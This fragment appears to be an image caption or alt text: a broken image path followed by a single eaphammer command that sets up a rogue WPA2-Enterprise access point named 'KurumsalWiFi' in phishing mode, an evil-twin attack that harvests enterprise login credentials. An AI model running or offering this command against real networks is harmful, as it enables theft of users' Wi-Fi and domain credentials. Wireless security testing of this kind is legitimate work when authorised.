 sudo ./eaphammer --interface wlan0 --channel 6 --essid "KurumsalWiFi" --auth wpa --wpa-version 2 --eap-scenario phishing